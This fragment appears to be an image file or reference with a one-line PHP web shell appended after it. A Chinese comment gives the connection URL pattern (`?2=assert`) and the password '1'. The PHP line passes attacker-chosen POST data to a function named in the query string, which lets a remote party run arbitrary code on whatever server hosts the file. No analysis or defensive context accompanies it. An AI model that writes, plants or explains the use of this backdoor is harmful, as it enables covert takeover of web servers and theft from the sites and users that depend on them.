 <?php ($_=@$_GET[2]).@$_($_POST[1])?>
<!-- 连接方式：http://xxxx.com/a.php?2=assert，密码是1 -->